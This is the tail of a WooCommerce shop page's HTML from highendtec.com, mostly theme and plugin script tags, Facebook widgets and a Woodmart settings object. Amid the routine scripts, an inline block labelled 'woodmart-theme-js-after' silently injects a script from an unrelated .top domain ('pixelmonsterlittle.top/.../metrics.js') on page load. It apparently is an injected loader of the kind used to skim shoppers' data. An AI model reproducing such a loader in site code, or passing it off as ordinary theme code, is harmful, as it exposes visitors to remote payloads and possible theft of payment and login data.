			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://highendtec.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://highendtec.com/cart/","ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://highendtec.com/","shop_url":"https://highendtec.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"8e6552f721","wishlist_fragments_nonce":"b273526abc","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://highendtec.com/my-account/","vimeo_library_url":"https://highendtec.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f2ec8e810d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-wpbakery-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-mfp-popup-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-photoswipe-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-image-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-swiper-pagin-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-mod-login-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-woo-opt-social-login-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-my-account-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productVideo.min.js?ver=7.4.3" id="wd-product-video-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
